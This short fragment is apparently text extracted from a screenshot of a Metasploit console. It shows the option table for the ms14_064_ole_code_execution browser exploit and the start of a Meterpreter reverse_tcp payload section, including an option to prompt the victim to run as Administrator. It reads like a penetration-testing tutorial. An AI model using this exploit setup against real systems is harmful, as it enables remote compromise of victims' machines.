 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be a
n address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default i
s randomly generated)
TRYUAC true yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is
random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------